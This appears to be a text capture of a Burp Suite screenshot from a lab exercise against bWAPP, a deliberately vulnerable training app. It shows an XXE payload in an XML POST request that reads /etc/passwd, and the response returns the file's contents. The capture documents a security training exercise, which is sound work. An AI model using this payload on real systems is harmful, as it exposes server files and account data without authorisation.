 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
1 × 2 × ...
Send Cancel < > Target: http://192.168.70.157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.70.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=UTF-8
8 Referer: http://192.168.70.157/bWAPP/xxe-1.php
9 Content-Length: 133
10 Cookie: PHPSESSID=ea43acf44bd5c32f4dceffa5584a7282;
security_level=0
11 DNT: 1
12 Connection: close
13
14 <!DOCTYPE foo [<!ENTITY xxev1bc4 SYSTEM
"file:///etc/passwd"> ]><reset>
<login>
bee&xxev1bc4;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 21:25:18 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 2245
9 Connection: close
10 Content-Type: text/html
11
12 beeroot:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
? Search...
中
INSPECTOR
Done
2,660 bytes | 14,561 millis